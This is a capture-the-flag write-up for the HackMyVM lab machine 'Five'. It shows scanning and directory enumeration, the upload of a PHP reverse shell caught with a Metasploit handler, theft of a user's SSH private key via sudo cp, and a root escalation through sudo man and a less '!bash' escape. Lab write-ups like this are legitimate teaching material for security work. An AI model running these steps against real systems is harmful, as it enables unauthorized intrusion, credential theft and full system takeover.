Five by Sml
No comments, just write-up.
00. Metainfo
| Title: | Five |
| Author: | Sml |
| Release date: | 2020-10-07 |
| Download from: | HackMyVM |
| Level: | Medium |
| System: | Linux |
| You’ll learn: | SSH keys, Unrestricted File Upload, Bash tricks |
01. Scan open ports
msf6 exploit(unix/webapp/webmin_upload_exec) > db_nmap -A -p- 172.16.1.185
[*] Nmap: Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-24 14:24 CEST
[*] Nmap: Nmap scan report for five.lan (172.16.1.185)
[*] Nmap: Host is up (0.00042s latency).
[*] Nmap: Not shown: 65534 closed ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 80/tcp open http nginx 1.14.2
[*] Nmap: | http-robots.txt: 1 disallowed entry
[*] Nmap: |_/admin
[*] Nmap: |_http-server-header: nginx/1.14.2
[*] Nmap: |_http-title: 403 Forbidden
[*] Nmap: MAC Address: 72:31:3F:53:36:38 (Unknown)
[*] Nmap: Device type: general purpose
[*] Nmap: Running: Linux 4.X|5.X
[*] Nmap: OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
[*] Nmap: OS details: Linux 4.15 - 5.6
[*] Nmap: Network Distance: 1 hop
[*] Nmap: TRACEROUTE
[*] Nmap: HOP RTT ADDRESS
[*] Nmap: 1 0.43 ms five.lan (172.16.1.185)
[*] Nmap: OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 10.08 seconds
msf6 exploit(unix/webapp/webmin_upload_exec) > services
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
172.16.1.185 80 tcp http open nginx 1.14.2
02. Feroxbuster
root@kali:/home/szikers/five# feroxbuster -e -x txt,php,html -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2 3-medium.txt -u http://172.16.1.185:/ -C 403
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://172.16.1.185:/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💢 Status Code Filters │ [403]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [txt, php, html]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
200 1l 2w 0c http://172.16.1.185/admin/action_page.php
200 176l 445w 3866c http://172.16.1.185/admin/index.html
301 7l 12w 185c http://172.16.1.185/uploads
301 7l 12w 185c http://172.16.1.185/admin
200 2l 8w 0c http://172.16.1.185/upload.php
200 15l 29w 346c http://172.16.1.185/upload.html
200 2l 1w 17c http://172.16.1.185/robots.txt
[####################] - 9m 2491542/2491542 0s found:7 errors:0
[####################] - 9m 830512/830512 1426/s http://172.16.1.185:/
[####################] - 9m 830512/830512 1425/s http://172.16.1.185/admin
[####################] - 9m 830512/830512 1427/s http://172.16.1.185/uploads
03. Revshell
Make RevShell

Upload RevShell
http://172.16.1.185/upload.php
The file pentestmonkey.php has been uploaded.
Run multi/handler in Metasploit
resource (/usr/share/metasploit-framework/scripts/resource/multi_handler_php.rc)> use exploit/multi/handler
[*] Using configured payload linux/x86/shell_reverse_tcp
resource (/usr/share/metasploit-framework/scripts/resource/multi_handler_php.rc)> set payload payload/php/reverse_php
payload => php/reverse_php
resource (/usr/share/metasploit-framework/scripts/resource/multi_handler_php.rc)> set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run -j
BurpSuite


Just run
http://172.16.1.185/pentestmonkey.php
04. Shell
P1
www-data@five:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on five:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on five:
(melisa) NOPASSWD: /bin/cp
P2
www-data@five:/$ cd /tmp
www-data@five:/tmp$ touch id_rsa
www-data@five:/tmp$ sudo -u melisa cp /home/melisa/.ssh/id_rsa /tmp/id_rsa
www-data@five:/tmp$ chmod 600 /tmp/id_rsa
www-data@five:/tmp$ ssh-keygen -y -f id_rsa > authorized_keys
www-data@five:/tmp$ sudo -u melisa cp /tmp/authorized_keys /home/melisa/.ssh/authorized_keys
P3
www-data@five:/tmp$ ss -tuln
ss -tuln
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.1:4444 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:80 0.0.0.0:*
tcp LISTEN 0 128 [::]:80 [::]:*
www-data@five:/tmp$ python3 -c 'import pty;pty.spawn("/bin/bash")'
P4
www-data@five:/tmp$ ssh -i id_rsa melisa@localhost -p 4444
ssh -i id_rsa melisa@localhost -p 4444
Could not create directory '/var/www/.ssh'.
The authenticity of host '[localhost]:4444 ([127.0.0.1]:4444)' can't be established.
ECDSA key fingerprint is SHA256:jWQpYhXQJtOuJfrNjZvNSilLDT7fkbFxeioQzGTBY7Y.
Are you sure you want to continue connecting (yes/no)? yes
yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
Linux five 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Oct 6 03:39:32 2020 from 192.168.1.58
P5
melisa@five:~$ sudo -l
sudo -l
Matching Defaults entries for melisa on five:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User melisa may run the following commands on five:
(ALL) SETENV: NOPASSWD: /bin/pwd, /bin/arch, /bin/man, /bin/id, /bin/rm,
/bin/clear
P6
melisa@five:~$ sudo /bin/man -P /usr/bin/less man
sudo /bin/man -P /usr/bin/less man
WARNING: terminal is not fully functional
- (press RETURN)!bash
!bbaasshh!bash
root@five:/home/melisa# id
id
uid=0(root) gid=0(root) groups=0(root)

Zostaw komentarz